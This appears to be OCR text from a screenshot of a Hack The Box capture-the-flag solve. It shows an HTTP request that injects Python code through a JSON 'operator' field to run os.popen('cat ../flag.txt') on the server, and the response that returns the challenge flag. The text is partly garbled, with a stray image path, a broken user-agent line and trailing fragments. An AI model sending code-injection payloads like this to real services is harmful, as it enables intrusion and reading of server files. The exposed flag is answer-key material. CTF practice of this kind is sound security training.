 Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.79.95:31139/
8 Content-Type: application/json
9 Origin: http://178.62.79.95:31139
0 Content-Length: 116
1 Connection: close
2
3 {
"current_health":"22",
"attack_power":"33",
"operator":
"\nimport os \nresult=os.popen('cat ../flag.txt').read
()\nx="
}
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
9
Re
Re
Re